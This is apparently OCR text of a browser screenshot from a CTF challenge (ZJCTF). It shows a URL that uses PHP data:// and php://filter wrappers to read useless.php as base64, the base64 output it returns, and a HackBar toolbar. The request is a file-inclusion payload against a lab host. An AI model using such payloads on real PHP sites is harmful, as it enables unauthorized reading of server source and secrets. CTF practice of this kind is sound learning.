 不安全 node4.anna.nssctf.cn:28046/?text=data://text/plain,welcome%20to%20the%20zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php 2 2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBl
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28046/?text=data://text/plain,welcome%20to%20the%20zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER